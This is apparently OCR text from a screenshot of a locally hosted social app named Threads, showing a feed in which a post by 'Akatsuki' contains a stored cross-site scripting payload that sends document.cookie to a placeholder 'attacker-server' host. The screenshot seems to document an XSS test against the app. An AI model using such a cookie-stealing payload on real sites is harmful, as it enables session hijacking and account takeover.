 Preferences
Threads - Share your tho
localhost:3000/home
Threads
Search
Search
killua
Sign Out
Post Deleted
What are you thinking?
Tweets by TwitterDev
Post
Akatsuki
<script>var+img=new+image();img.src="http://attacker-server/" +
document.cookie;</script>
Comment
Waiting for cdn.syndication.twimg.com...